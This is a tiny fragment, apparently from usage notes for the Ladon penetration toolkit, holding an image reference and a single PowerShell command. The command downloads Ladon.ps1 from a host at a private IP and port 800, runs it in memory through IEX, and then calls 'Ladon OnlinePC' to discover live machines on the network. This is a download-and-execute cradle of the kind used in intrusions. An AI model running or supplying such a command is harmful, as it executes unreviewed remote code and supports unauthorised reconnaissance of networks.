 > powershell "IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.5:800/Ladon.ps1'); Ladon OnlinePC"